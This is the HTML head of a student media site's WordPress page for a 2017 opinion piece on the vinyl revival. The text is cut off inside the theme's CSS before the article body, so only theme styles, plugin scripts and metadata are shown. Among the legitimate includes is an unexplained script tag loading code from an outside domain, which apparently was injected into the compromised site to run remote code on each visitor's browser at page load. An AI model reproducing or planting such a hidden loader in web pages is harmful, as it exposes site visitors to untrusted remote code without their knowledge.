

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2017/01/27/the-vinyl-revival/
body_size: 22683
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>The vinyl revival | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?fit=1000%2C664" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; The vinyl revival Comments Feed" href="http://www.swanseastudentmedia.com/2017/01/27/the-vinyl-revival/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"60dde58fb7","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/8714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Raising the game' href='http://www.swanseastudentmedia.com/2017/01/27/raising-the-game/' />
<link rel='next' title='Armenian stuffed peppers' href='http://www.swanseastudentmedia.com/2017/01/27/armenian-stuffed-peppers/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2017/01/27/the-vinyl-revival/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-2gy' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2017%2F01%2F27%2Fthe-vinyl-revival%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2017%2F01%2F27%2Fthe-vinyl-revival%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"2d98dc7115","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="The vinyl revival" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2017/01/27/the-vinyl-revival/" />
<meta property="og:description" content="By Harry Ballmann I’m going make the case for vinyl and it’s pure procedural brilliance. It is a package. It is a ceremony. It is a method of listening that must satisfy us until we can hear our be…" />
<meta property="article:published_time" content="2017-01-27T13:27:31+00:00" />
<meta property="article:modified_time" content="2017-06-30T09:59:49+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?fit=1000%2C664" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="664" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="The vinyl revival" />
<meta name="twitter:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?fit=1000%2C664&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
